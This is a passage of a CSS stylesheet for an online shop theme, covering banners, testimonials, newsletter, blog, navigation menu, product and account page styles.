  font-size: 14px;
  letter-spacing: 0;
  color: var(--sub-color);
  line-height: 12px;
} 
.cat-tab{
  margin-bottom: 0;
}
/* offer banner */
.offer_bnr .slick-list{
  padding: 0;
}
.beffect{
  position: relative;
}
.offbanner{
  position: relative;
}
.offertext{
    position: absolute;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    left: 0;
    width: 450px;
    text-align: center;
    right: 0;
    margin: 0 auto;
}
.offertext h2{
    color: #132A3A;
    font-size: 30px;
    text-transform: inherit;
    font-weight: 600;
    margin-bottom: 35px;
}
.offertext h5{
    font-size: 26px;
    color: #132A3A;
    margin-bottom: 15px;
}
.offertext a.btn-primary,.specialtxt a.btn-primary{
    padding: 11px 40px;
    text-transform: inherit;
    border-radius: 0px;
    font-size: 16px;
}
/* special banner */
.special-heading{
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 55px;
}
.special-heading .btn-primary.btn-section{
  margin: 0;
}
.special-heading h2{
  font-weight: 600;
  font-size: 85px;
  letter-spacing: -0.05em;
  color: var(--sub-color);
  margin: 0;
}
.special-heading p{
  font-weight: 400;
  font-size: 14px;
  color: var(--sub-color);
  margin: 0;  
  max-width: 500px;
}
.right-banner {
  background: linear-gradient(180deg, #525252 92%, var(--main-color) 90%);
  padding-top: 60px;
  position: relative;
}
.specialtxt h2{
  color: #132A3A;
}
.specialtxt p{
  font-size: 16px;
  font-weight: 500;
  margin: 15px 0 25px 0;
}
.wbleft .beffect{
  background: #f5f5f5;
  border-radius: 0px;
}
.leftdesc{
  display: flex;
  align-items: center;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 40px;
}
.leftcom h5{
  font-size: 26px;
  margin-bottom: 25px;
}
.leftcom span{
  font-size: 18px;
  display: block;
  margin-bottom: 25px;
}
.leftdesc .dec{
  width: 400px;
  text-align: center;
}
.leftcom{
  margin-left: 30px; 
}
.lefttxt{
  width: 350px;
}
.lefttxt p{
  font-size: 20px;
  color: var(--main-color);
}
.lefttxt h4{
  font-size: 28px;
  color: #132A3A;
  margin: 15px 0 20px;
  font-weight: 600;
}
.lefttxt h2{
  font-size: 40px;
  color: #132A3A;
}
/* special banenr */
/* center banner*/
.wbcenter .container{
  position: relative;
}
.centertxt{
    /* position: absolute; */
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    width: 400px;
    left: 5%;
    text-align: center;
}
.centertxt h2{
    font-size: 24px;
    text-transform: inherit;
    font-weight: normal;
    margin: 20px 0 20px 0;
    color: #132A3A;
    line-height: 30px;
}
.centertxt h4{
    font-size: 40px;
    color: #132A3A;
}
.centertxt h5{
    font-size: 36px;
    text-transform: inherit;
    letter-spacing: 1px;
    color: #132A3A;
    margin: 0;
    font-weight: 600;
}
.centertxt p{
    margin: 0;
    letter-spacing: 0.5px;
    color: #E93D3D;
    line-height: 60px;
    font-size: 60px;
    font-weight: 700;
    text-transform: inherit;
}
.centertxt a.btn-primary{
    padding: 10px 36px;
    margin-top: 40px;
    font-size: 16px;
    border-radius: 0px;
}
.centertxt a.btn-primary:hover{
    background-color: var(--sub-color);
}
.wbcenter .cen-pad:first-child{
    margin-bottom: 25px; 
}
.bnrrel{
  position: relative;
}
.bnrrel img{
  border-radius: 0px;
}
.cen-pad{
   position: relative;
}
.imgtext{
    position: absolute;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    left: 30px;
    width: 300px;
    text-align: left;
}
.imgdec .imgtext h2{
    font-size: 55px;
    color: #132A3A;
}
.imgdec .imgtext h5{
    font-size: 26px;
    color: #132A3A;
}
.imgtext p{
    font-size: 16px;
    color: #132A3A;
    letter-spacing: 0;
}
.imgtext a.btn-primary{
    padding: 9px 26px;
    text-transform: inherit;
    background-color: #9f715a;
    border-radius: 0px;
}
.imgtext a.btn-primary:hover,.imgtxt a.btn-primary:hover,.offertext a.btn-primary:hover{
  background-color: var(--sub-color);
}
.imgtext a.btn-primary svg,.offertext a.btn-primary svg,.centertxt a.btn-primary svg{
  width: 15px;
  height: 15px;
  margin-left: 10px;
  fill: var(--white);
}
.imgdec{
  position: relative;
}
/* service */
.deliveryinfo{
    border-bottom: 5px solid #e1e1e1;
    margin-left: 0;
    margin-right: 0;
    position: relative;
}
.deliveryinfo .sbr{
    padding: 0;
}
.deliveryinfo [class*="col-"]::after{
    position: absolute;
    content: '';
    display: block;
    width: 50%;
    height: 5px;
    opacity: 0;
    bottom: -4px;
    background-color: var(--main-color);
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.deliveryinfo [class*="col-"]:hover::after{
    width: 100%;
    opacity: 1;
}
.deliveryinfo [class*="col-"]{
  position: relative;
}
.deliveryinfo ul{
    margin-bottom: 0;
    text-align: center;
    position: relative;
    padding: 38px 0;
}
.deliveryinfo li {
    display: block;
    margin: 0 8px;
}
.deliveryinfo li span{
    display: block;
    transition: 0.3s ease;
}
.deliveryinfo li h4{
    font-size: 24px;
    text-transform: inherit;
    font-weight: normal;
    margin: 8px 0 10px 0;
    color: var(--sub-color);
}
.deliveryinfo li p{
    text-transform: inherit;
    margin-bottom: 0;
    font-size: 16px;
    color: #777;
    line-height: 30px;
}
.deliveryinfo ul:hover li p{
    color: var(--sub-color);
}
.deliveryinfo ul svg{
    width: 48px;
    height: 48px;
}
/* testimonial */
.testi-ctn{
  text-align: center;
  margin-bottom: 30px;
}
.testi-ctn h2{
  font-weight: 600;
  font-size: 32px;
  line-height: 32px;
  color: var(--sub-color);
}
.testi-ctn h4{
  font-weight: 600;
  font-size: 31px;
  line-height: 31px;
  color: var(--main-color);
  margin: 0;
}
.testi-star ul li span{
  color: var(--sub-color);
}
.testi-star ul li span b{
  color: var(--main-color);
}
.testi-origin{
  position: relative;
}
.testi-origin h2{
  font-weight: 400;
  font-size: 21px;
  line-height: 21px;
  letter-spacing: -0.07em;
  color: var(--sub-color);
  margin-bottom: 20px;
}
.testi-dec h4{
  font-weight: 700;
  font-size: 14px;
  line-height: 12px;
  letter-spacing: -0.07em;
  color: var(--sub-color);
}
.testi-origin ul li{
  list-style: none;
}
.testi-origin ul li a:hover{
  color: var(--sub-color);
}
.testi-origin ul li a{
  font-weight: 400;
  font-size: 35px;
  line-height: 46px;
  letter-spacing: -0.07em;
  color: var(--main-color);
  transition: all .3s ease;
}
.testi-heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 44px;
}
.parallex .heading{
  margin: 0;
}
.parallex .heading span{
  font-weight: 600;
  font-size: 85px;
  color: var(--sub-color);
  letter-spacing: -0.05em;
  margin: 0;
}
.test-pad .btn-primary.btn-section i span{
  font-size: 0;
}
.parallex .item .timg{    
    display: inline-block;
}
.parallex .item {
  text-align: left;
  border-radius: 0;
  transition: 0.3s ease;
  display: flex !important;
  align-items: center;
}
.parallex .item h2 {
  font-size: 22px;
  text-transform: inherit;
  color: var(--main-color);
  display: block;
  font-weight: 600;
  margin-bottom: 10px;
  max-width: 200px;
  text-align: left;
}
.parallex .item h5 {
  font-size: 14px;
  text-transform: inherit;
  color: #404040;
  margin: 0;
  font-weight: 500;
}
.testdec span {
  color: var(--sub-color);
  font-weight: 600;
}
.parallex .item h3 {
  color: var(--sub-color);
  font-size: 17px;
  font-weight: 700;
  margin: 5px 0;
  line-height: 17px;
  letter-spacing: 0;
}
.parallex .item p {
  color: var(--sub-color);
  font-size: 14px;
  margin: 0 auto 10px;
  max-width: 240px;
  font-weight: 500;
}
.testi-star {
  display: inline-block;
}
.testi-star ul{
  align-items: center;
}
.testi-star li {
  padding: 0;
  border: 0;
  margin-right: 3px;
  color: var(--sub-color);
  background-color: transparent;
}
.testi-star li span{
  margin-left: 5px;
}
.parallex .owl-pagination{
  top: auto;
}
.parallex .testdec{
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: left;
}
/* onsale product */
.onsale-bg{
  margin-bottom: 60px;
}
.onsale-img .onsatex .logo-ctn h4{
  font-size: 17px;
}
.onsaletop .row{
  align-items: center;
}
.onsaletop .spebtm{
    margin-top: 40px;
    display: block;
}
.onsaletop p{
    color: #707070;
    font-size: 16px;
    line-height: 30px;
}
.onsaletop .heading{
    margin-bottom: 15px;
    display: block;
}
/* top product */
.wdtop .product-thumb{
  display: flex;
  align-items: center;
}
.wdtop .product-thumb .image{
  width: 40%;
}
.wdtop .product-thumb .caption{
  width: 60%;
}
.wdtop .product-thumb .homeadd .cartb{
  background-color: var(--sub-color); 
}
.wdtop .price-old,.wdtop .form-label,.wdtop .form-select,.wdtop .protitle a,.wdtop .product-thumb .price{
  color: var(--white);
}
.wdtop .form-select{
  border: 1px solid var(--white);
}
.top_bg .logo-ctn{
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: unset;
  margin-bottom: 30px;
}
.top_bg .logo-ctn h2{
  max-width: 600px;
}
.topbg-img{
  background-image: url('../../../image/catalog/topbg-img.jpg');
  background-size: cover;
  width: 100%;
  height: auto;
  border-radius: 20px;
  padding: 30px;
}
.top_bg{
  margin-bottom: 60px;
}
.top_bg .row{
  align-items: center;
}
.left-bnr{
  padding-left: 0;
  margin-left: 0;
  max-width: calc(((100% - 1380px) / 2) + 1380px);
}
.left-bnr .slid-dec h5{
  color: var(--sub-color);
}
.left-bg .logo-ctn .part-1{
  margin-bottom: 15px;
}
.left-bg .logo-ctn h2{
  font-size: 41px;
  line-height: 41px;
}
.left-bg .logo-ctn{
  margin-top: 50px;
}
.left-bg .beffect img{
  width: 100%;
}
.left-bg {
  background: linear-gradient( 180deg, var(--white)77%, var(--sub-color) 70%);
}
.sub-row{
  justify-content: space-between;
  align-items: center;
}
/* countdown product*/
.wbcount .product-thumb{
   align-items: center;
}
.wbcount form{
  width: auto !important;
}
/* newsletter */
.news_img img{
  width: 100%;
}
#common-home .newsletter:before {
  content: "";
  position: absolute;
  background-color: #F2F1EE;
  left: 0;
  right: 30%;
  top: 0;
  bottom: 0;
  border-radius: 0 100px 100px 0;
  z-index: -1;
}
.newsletter .row{
  align-items: center;
}
.newsletter .inner h4{
  color: var(--sub-color);
  font-weight: 700;
  font-size: 14px;
  line-height: 12px;
  letter-spacing: -0.08em;
}
#common-home .newsletter {
  padding: 20px 0;
  position: relative;
  margin: 60px 0;
}
.newsletter .inner strong{
    font-size: 14px;
    text-transform: uppercase;
    color: var(--sub-color);
}
.newsletter .inner h3{
    font-size: 18px;
    font-weight: 600;
    color: #132A3A;
    margin-bottom: 20px;
    text-transform: inherit;
}
.newsletter .inspire-newsletter{
    max-width: 400px;
    margin: 0 auto;
}
.newsletter .description-top p{
    font-size: 14px;
    margin: 0 auto;
    color: #999;
    margin-top: 10px;
}
.newsletter .form-group{
    width: 100%;
}
.newsletter .new-from input {
  background: transparent;
  border-radius: 50px;
  height: 42px;
  padding: 15px 20px;
  text-transform: lowercase;
  border: 1px solid var(--main-color);
}
.newsletter .new-from .newsbtn {
  height: 42px;
  background: var(--main-color);
  color: var(--white);
  border-radius: 50px;
  position: unset;
  font-size: 14px;
  border: none;
  transition: 0.3s ease;
  padding: 0 50px;
  font-weight: 600;
}
.button-submit .fa{
  font-size: 14px;
  margin-left: 10px;
}
.newsletter .new-from .newsbtn svg{
    height: 24px;
    width: 23px;
    margin-left: 10px;
    fill: var(--main-color);
}
.newsletter .new-from .newsbtn:hover svg{
    fill: var(--white);
}
.newsletter .new-from .newsbtn:hover{ 
    background: var(--sub-color);
}
.newsletter .alert{
    padding: 5px 10px;
    margin-top: 15px;
    text-align: left;
    border-radius: 10px;
}
.newsletter .inner h2 {
  color: var(--sub-color);
  font-size: 50px;
  font-weight: 500;
  line-height: 50px;
  margin: 0;
  letter-spacing: 0;
}
.newsletter .inner h2 span{
  color: var(--main-color);
  font-weight: 700;
}
.news-p {
  color: var(--sub-color);
  font-size: 14px;
  font-weight: 400;
  margin: 30px 0;
}
.new-from .field{
  position: relative;
}
.new-from .field .button-submit{
  position: absolute;
  top: 0;
  right: 0;
}
#formNewLestter .inner{
  max-width: 490px;
}
/* blog */
.blog-head-section .logo-ctn{
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: unset;
  margin-bottom: 50px;
}
.blog-head-section .logo-ctn h2{
  max-width: 360px;
}
.blog-left:hover .webi_post_hover {
    opacity: 1;
    visibility: visible;
    z-index: 1;
    -webkit-transform: scale(0.9,0.9);
}
.blog-left:hover .blog_mask {
    visibility: visible;
}
.webi-single-blog .webi-blog-image {
    position: relative;
    margin-bottom: 15px; 
}
.webi_post_hover {
    opacity: 0;
    visibility: hidden;
    z-index: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transition: 0.4s ease;
    -webkit-transform: scale(0.8);
    background-color: rgba(255, 255, 255, 0.4);
    padding: 10px;
    border-radius: 0px;
}
.webi_post_hover .icon {
   border-radius: 0px;
   transform: translate(-50%, -50%);
   padding: 12px 12px;
   display: inline-block;
   line-height: 0px;
   background: var(--main-color);
   color: var(--sub-color);
}
.webi_post_hover .icon:hover{
  background-color: var(--sub-color);
  color: var(--sub-color);
}
.blog-ic {
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    top: 50%;
}
.blog_webi .blog-right{
    padding: 15px;
    text-align: left;
}
.blog_webi .blog-right h4{
    font-size: 22px;
    text-transform: inherit;
    line-height: 28px;
    padding: 0 0 15px;
    font-weight: 600;
    overflow: hidden;
    margin: 0;
    color: var(--main-color);
    height: 58px;
}
.blog_webi .blog-right p{
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.blogshadow{
    margin-bottom: 0;
    border-radius: 0px;
    position: relative;
}
.blog_webi .blog-right .read_more {
    text-transform: inherit;
    padding: 8px 20px;
    background: var(--main-color);
    display: inline-block;    
    color: var(--sub-color);
    font-size: 14px;
    transition: 0.3s ease;
    margin-top: 20px;    
    text-align: center;
    transition: 0.3s ease;
    font-weight: 600;
    letter-spacing: 0.8px;
}
.blog_webi .blog-right .read_more:hover {
     background: var(--sub-color);
     color: var(--sub-color);
}
.blog_webi .blog-right .read_more svg{
      width: 20px;
      height: 19px;
      margin-left: 10px;
      fill: var(--main-color);
      transition: 0.3s ease;
}
.blog_webi .blog-right .read_more:hover svg{
     fill: #fff;
}
.blog-hed .buttons-see-all{
  float: right;
}
.blog-hed .buttons-see-all .btn{
  padding: 8px 30px;;
  border-radius: 0;
}
.blogdt {
  background: transparent;
  border-radius: 0;
  color: #404040;
  font-size: 14px;
  font-weight: 500;
}
.blogdt .blogmo{
    margin-left: 2px;
}
/* singel blog page*/
.workdo_blog_page .blogdt{
  margin-bottom: 10px;
}
.blog-header .sub-homemenu{
  background-color: var(--sub-color);
}
.blog-header .day p,
.blog-header .sub-manu .dropdown-item{
  color: var(--sub-color);
}
.blog-page-bg {
  background-image: url('../../../image/catalog/blog-bg.jpg');
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: auto;
  padding: 0px 0 50px 0;
  margin: 0 0 40px 0;
}
.blog-ctn .btn-primary.read_more {
  width: 144px;
  height: 44px;
  background-color: var(--main-color);
  color: var(--white);
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 30px;
  border-radius: 50px;
}
.blog-ctn .btn-primary.read_more:hover{
  background-color: var(--sub-color);
}
.blog-page-bg .breadcrumb > li.breadcrumb-item > a{
  color: var(--white);
}
.blog-page-bg .breadcrumb > li a::after{
  color: var(--white);
}
.blog-ctn{
  max-width: 480px;
}
.blog-ctn h2{
  font-weight: 700;
  font-size: 36px;
  color: var(--white);
  margin-bottom: 20px;
}
.blog-ctn p{
  color: var(--white);
  font-weight: 400;
  font-size: 14px;
  margin: 0;
}
.blog-page-bg .back-to-home a{
  color: var(--white);
}
.blog-page-bg .back-to-home img {
  filter: brightness(10);
}
.blog-heading span {
  font-weight: 700;
  font-size: 36px;
  color: var(--sub-color);
}
.webi-blog-image{
  position: relative;
}
.write-comment a{
  color: var(--sub-color);
   
}
.write-comment a .fa{
  margin-right: 5px;
}
.bcomment {
    border: 1px solid #eee;
    padding: 15px;
    margin-bottom: 30px;
}
.view-comment i {
    font-size: 16px;
    line-height: 30px;
    color: var(--sub-color);
}
.date span {
    margin: 0 20px;
}
#common-success .float-center .btn-primary{
	margin:	0 auto;
}
.wco {
    margin-left: 38px;
    position: relative;
    top: 6px;
    margin-bottom: 10px;
    font-size: 14px;
    color: #777;
}
.blogu span {
    text-transform: uppercase;
    letter-spacing: 0.5px;
    margin: 0 23px;
}
.sngblog h3 {
  font-size: 40px;
  color: var(--sub-color);
  margin: 0;
  padding-bottom: 10px;
  text-transform: inherit;
  font-weight: 700;
}
.blogal .btn-primary{
  margin-top: 15px;
}
.workdo-single-blog img{
  padding: 0;
  border: 0;
}
.pl-0{
  padding-left: 0 !important;
}
.sngblog p {
  font-size: 14px;
  color: var(--sub-color);
  line-height: 22px;
}
.webi-single-blog .buttons{
  margin-top: 15px;
}
.allcomment{
  text-align: left;
}
.allcomment .blog_links{
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.allcomment h5{
  font-weight: 500;
  font-size: 20px;
  margin: 0;
  line-height: 23px;
}
.blog_comment{
  padding-right: 15px;
}
.allcomment .blog-desc {
    overflow: hidden;
    margin: 15px 0;
    max-height: 80px;
    overflow: hidden;
}
.allcomment .blog_links{
    margin-bottom: 5px;
    margin-top: 0;
}
.webi_blog_page .panel-default{
    margin-bottom: 30px;
}
@media (max-width: 478px) {
  #header-cart .dropdown-menu {
    width: 100%;
  }
  #header-cart .dropdown-menu li > div {
    min-width: 100%;
  }
}
#header-cart .table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
/* menu */
.container_wb_megamenu .navbar-header .cate{
  font-size: 20px;
}
#menu .navbar-nav li a i {
    margin: 0 6px;
    font-size: 14px;
}
#menu .navbar-collapse .navbar-nav{
  display: block;
}
.wrmenu button svg{
  width: 20px;
  height: 20px;
  margin-right: 10px; 
}
.navbar{
  min-height: auto;
  margin-bottom: 0;
  border: none;
  display: block;
  padding: 0;
}
.menusp{
  margin-top: 0;
  display: flex;
  align-items: center;
}
#menu .navbar-nav li a{
    font-size: 16px;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: 600;
}
#menu .navbar-nav li .dropdown-menu a{
  font-size: 14px;
  padding: 3px 2px;
  text-transform: inherit;
  font-weight: normal;
  color: var(--sub-color);
}
#menu .navbar-nav li .dropdown-menu a::after,#menu .navbar-nav li .more-menu a::after{
  display: none
}
.wrmenu .navbar-toggle {
    display: block;
    float: left;
    border-radius: 100%;
    padding: 0;
    background: transparent;
    border: none;
}
.homemenu .flex{
  align-items: center;
}
.topright li a{
  font-size: 16px;
  padding-left: 40px;
  text-transform: inherit;
}
.topright li a:hover{
  text-decoration: underline;
}
#menu .dropdown-menu {
  padding-bottom: 0;
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
#menu .dropdown-inner {
  display: table;
}
#menu .dropdown-inner ul {
  display: table-cell;
}
#menu .dropdown-inner ul li a:hover {
  color: var(--main-color);
}
#menu .dropdown-inner a {
  min-width: 160px;
  display: block;
  padding: 3px 20px;
  clear: both;
  line-height: 20px;
  color: #333333;
  font-size: 14px;
}
#menu .see-all {
  display: block;
  margin-top: 0.5em;
  padding: 3px 20px;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 3px 3px;
  font-size: 14px;
}
#menu #category {
  float: left;
  font-size: 16px;
  font-weight: 700;
  line-height: 40px;
  color: var(--sub-color);
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .navbar-toggler i {
  color: var(--sub-color);
  border-color: var(--sub-color);
  font-size: 0.9em;
}
#menu .nav li {
  display: inline-block;
}
#menu .nav li:first-child{
  padding-left: 0;
}
#menu .navbar-nav > li > a {
  color: var(--sub-color);
  min-height: 15px;
  padding-right: 15px;
  background-color: transparent;
  font-weight: 700;
  font-size: 14px;
  text-transform: inherit;
  transition: all .3s ease;
}
#menu .navbar-nav > li > a img{
  margin-right: 4px;
  margin-top: -3px;
}
#menu .navbar-nav > li > a:hover {
  background-color: transparent;
  color: var(--main-color);
  text-decoration: underline;
  text-underline-offset: 25px;
  font-weight: 700;
}
#menu .dropdown-inner .dropdown-submenu .submenu-title {
    font-weight: 600;
    font-size: 15px;
     
    padding: 0;
    margin-bottom: 10px;
    text-transform: inherit;
    color: var(--sub-color);
    line-height: 25px;
}
#menu .dropdown-inner .dropdown-submenu .submenu-title:hover{
    color: var(--main-color);
}
#menu .dropdown-inner .dropdown-submenu ul.grand-child li {
    padding: 0;
}
/* product page */
.web_option .required{
  width: 80%;
}
#product-info .breadcrumb > li.breadcrumb-item > a,#form-product .list-inline > li{
  color: var(--sub-color);
}
.magnific-popup .img-thumbnail {
  padding: 0;
  background-color: transparent;
  border: transparent;
  border-radius: 0;
  width: 100%;
}
.zoom-left .gallery_img .slick-slide{
  height: auto;
}
.pro-banner .section-bottomtitle{
  color: #525252;
}
.pro-banner .btn-primary.btn-section{
  background-color: #525252;
}
.pro-banner .btn-primary.btn-section img{
  filter: brightness(10);
}
.custom-banner{
  display: flex;
  align-items: center;
}
#rt{
  padding-top: 0; 
}
/* .sub-product .related .product-thumb:hover{
  background-color: transparent;
} */
.sub-product {
  padding-bottom: 60px;
}
.related .form-select,.related .form-label{
  color: var(--sub-color);
}
.related .protitle a:hover{
  color: var(--sub-color);
}
.related .product-thumb .row{
  align-items: center;
}
#form-review{
  margin-bottom: 60px;
}
#product-info .left-heading{
  color: var(--sub-color);
  font-family: 'Urbanist';
  font-size: 14px;
}
#product-info .sub-product .slick-slide{
  height: auto;
}
.p-des p img {
  margin: 0 auto;
  justify-content: center;
  display: flex;
}
.p-des-title h3{
  display: none;
}
.product-header .wc-total span, .product-header .cartt {
  width: 12px;
  height: 12px;
  font-size: 8px;
  line-height: 12px;
}
#product-info .pcrt.compare {
  color: var(--sub-color);
  display: block;
  margin-bottom: 0;
  font-size: 14px;
}
#product .wish {
  margin-left: 10px;
  padding: 0;
  width: 46px;
  height: 46px;
  border: 1px solid #262626;
  border-radius: 50px;
}
.product-name {
  color: var(--main-color);
  font-size: 14px;
  background-color: #EBEBEB;
  height: 21px;
  width: 50px;
  display: block;
  text-align: center;
  border-radius: 50px;
  font-weight: 700;
}
.t-none{
  padding: 0 15px;
}
.t-none .products-specific{
  margin-top: 80px;
}
.p-bg {
  background-color: #F2F1EE;
}
.bg-main-color{
  background: var(--main-color);
  padding-top: 30px;
  padding-bottom: 30px;
  width: 18px;
  height: 18px;
  fill: var(--white);
  margin-right: 6px;
}
.related .slick-track{
  margin: 0;
}
.pro-content .pcrt.compare svg ,.pro-content .pcrt.wish svg{
  fill: var(--sub-color);
  width: 18px;
  height: 18px;
}
.pro-content .pcrt.compare svg{
  margin-right: 10px;
}
.btn-group .btn{
  color: #777;
  font-size: 16px;
}
.btn-group .btn.active{
  z-index: 0;
}
.btn-group .btn:hover{
  color: var(--main-color);
}
.btn-group .btn .fas{
  margin-right: 10px;
}
.product-tab .tab-content > .tab-pane:not(.active){
  display: none;
}
.pro-content .qty-flex{
    margin-top: 20px;
    display: flex;
}
.qty-flex .form-label{
    margin-bottom: 0;
}
.pro-content .qty-plus-minus {
    /* border: 1px solid #eee; */
    border-radius: 0;
    display: inline-block;
    margin-right: 10px;
}
.pro-content .qty-plus-minus .form-control {
    width: 33px;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    border: none;
    height: 40px;
/*    background-color: var(--main-color);*/
    padding: 0;
}
.pro-content .rating li {
    display: inline-block;
    text-transform: inherit;
     
    color: var(--sub-color);
}
.proreview {
    border-right: 1px solid #aaa;
    border-left: 1px solid #aaa;
    margin: 0 30px;
    padding: 0 30px;
}
#form-product .form-select {
  width: 40%;
  background-repeat: no-repeat;
  color: var(--sub-color);
}
.pro-content h1 {
  font-size: 36px;
  text-transform: inherit;
  color: var(--sub-color);
  font-weight: 700;
  line-height: 36px;
  margin: 10px 0;
}
#form-product .required,#form-product h3{
  color: var(--sub-color);
}
.p-detls {
  color: var(--sub-color);
  font-size: 14px;
}
.des-section {
  padding-bottom: 15px;
  color: var(--sub-color);
}
.p-des-title h3{
  font-size: 40px;
  color: var(--sub-color);
  font-weight: 700;
}
.p-des p{
  font-size: 14px;
  color: var(--sub-color);
  line-height: 22px;
  max-width: 390px;
  margin: 0;
  word-break: break-all;
}
.p-des .table{
  border-color: var(--sub-color);
}
.products-specific .list-unstyled{
    display: inline-block;
    margin-right: 30px;
    color: var(--sub-color);
    font-size: 14px;
}
.products-details{
    color: var(--sub-color);
    font-size: 14px;
    font-weight: 700;
    display: block;
    text-transform: inherit;
    margin-bottom: 10px;
}
.p-reviews .form-control{
  border-color: var(--sub-color);
  background-color: transparent;
  border-radius: 10px;
  color: var(--sub-color);
}
#form-review h2{
  color: var(--sub-color);
}
.products-specific .list-unstyled a{
  color: var(--sub-color);
}
.text-decor, .text-de {
      text-transform: inherit;
    font-size: 14px;
    letter-spacing: 1px;
    min-width: 110px;
    display: inline-block;
    line-height: 25px;
}
.text-decor-bold h2 {
    font-weight: 600;
    font-size: 22px;
    margin-top: 0;
    margin-bottom: 0;
}
.product-tab {
    margin-top: 30px;
    margin-bottom: 40px;
    border: 1px solid #ededed;
    border-radius: 0;
}
.product-tab .nav-tabs > li > .nav-link.active, .product-tab .nav-tabs > li.active > a:focus, .product-tab .nav-tabs > li.active > a:hover {
    color: var(--main-color);
    cursor: default;
    background-color: transparent;
    border: none;
    cursor: pointer;
}
.product-tab .nav > li > a {
    padding-left: 0;
    padding-right: 0;
    font-size: 16px;
    font-weight: 600;
    color: var(--sub-color);
}
.product-tab .nav-tabs li .nav-link::after {
    content: '';
    position: absolute;
    bottom: 0;
    transition: all .3s ease-in-out;
    width: 0;
    border-bottom: 2px solid var(--main-color);
    left: 0;
}
.product-tab .nav-tabs li.nav-link.active::after {
    height: 2px;
    width: 100%;
} 
.product-tab .nav > li > a:focus, .product-tab .nav > li > a:hover, .product-tab .nav-tabs > li > a {
    border: none;
    background: transparent;
}
.product-tab li {
    margin: 0 10px;
}
.product-tab .tab-pane {
    padding: 15px;
}
#tab-review #review {
    border: 1px solid #eee;
    padding: 10px;
    margin-bottom: 15px;
    border-radius: 0;
}
#tab-review #review p {
    margin-bottom: 0;
    font-size: 14px;
}
.text-decor-bold h2 {
  margin: 10px 0;
  font-weight: 700;
  font-size: 33px;
  color: var(--sub-color);
}
.pro-content #product #button-cart {
  color: var(--white);
  background-color: var(--main-color);
  letter-spacing: -0.02em;
  font-size: 14px;
  font-weight: 600;
  border-radius: 14px;
  transition: all .3s ease;
}
.pro-content #product #button-cart:hover{
  background-color: var(--sub-color);
}
.pro-content #product #button-cart img{
  margin-right: 10px;
}
.gal-img #gal1 .slick-slide {
  margin: 0px 20px 10px 20px;
  border: 1px solid var(--main-color);
  border-radius: 10px;
}
.pro-content .rating {
  margin-bottom: 10px;
  margin-top: 15px;
  display: inline-block;
  margin-left: 30px;
}
.form-rating .form-rating-container, .radi .form-rating,.radi label{
    display: inline-block;vertical-align: middle;margin: 0
}
.form-rating .form-rating-container label,
 .form-rating .form-rating-container:hover label {
  margin-bottom: 0;
  cursor: pointer;
  width: 15px;
}
#tab-review .fa-stack-2x {
    color: #ffc600;
}
.form-rating .form-rating-container input {
    display: none
}
.form-rating .form-rating-container:hover label:hover i.fa-star-o,
.form-rating .form-rating-container:hover label:hover~label i.fa-star-o {
    color: #ffc600;
}
.form-rating input:checked~label i.fa-star,.form-rating input:checked~label i.fa-star-o,.form-rating .form-rating-container:hover label:hover i.fa-star,
.form-rating .form-rating-container:hover label:hover~label i.fa-star {
    color: #ffc600;
}
.form-rating .form-rating-container label i.fa-star-o, .form-rating .form-rating-container:hover label i.fa-star-o, .form-rating .form-rating-container label i.fa-star, .form-rating .form-rating-container:hover label i.fa-star {
    color: #d9d9d9;
}
.form-rating .form-rating-container, .radi .form-rating, .radi label {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
}
.rsep {
    padding: 0 20px;
}
.crspc {
    padding: 10px 0;
}
/* zoom */
.pro-bg {
  /* max-width: 800px; */
  position: relative;
  border: 1px solid #E2DFD6;
  border-radius: 10px;
}
.zoomLens{
  border: none !important;
  background-color: rgb(153, 153, 153) !important;
  border-radius: 10px;
}
.zoomWindow {
  border: 1px solid #eee !important;
  border-radius: 10px;
  transform: translate(-263%, -0%);
}
@media(min-width: 768px){
  .wbtesti-vertical .slick-prev{
    top: 140px;
    right: 0;
    left: 0;
    background: transparent;
    border: 0;
  }
  .wbtesti-vertical .slick-next{
    bottom: 140px;
    top: auto;
    right: 0;
    left: 0;
    background: transparent;
    border: 0;
  }
 .wbtesti-vertical .slick-arrow svg{
    rotate: 90deg;
  }
  .wbtesti-vertical .slick-arrow svg:hover{
    fill: #3A1C36;
  }
}
/* account page */
#wishlist .price b{
  font-size: 16px;
  color: var(--main-color);
}
.accolumn.list-group a.logu {
    padding: 10px 0;
    color: var(--sub-color);
}
#account-account .achead {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
  margin-top: 0;
  color: var(--sub-color);
}
#account-account.acpage #content[class*="col-"] a {
  display: inline-block;
  border: 1px solid #262626;
  width: 100%;
  padding: 25px 25px;
  border-radius: 0;
  margin-bottom: 30px;
}
#account-account.acpage #content[class*="col-"] a:hover{
  background-color: var(--main-color);
  color: var(--sub-color);
}
#account-account.acpage #content[class*="col-"] span:first-child {
    padding-right: 20px;
}
#account-account.acpage #content[class*="col-"] span:last-child {
    font-size: 15px;
    font-weight: 500;
    color: var(--sub-color);
}
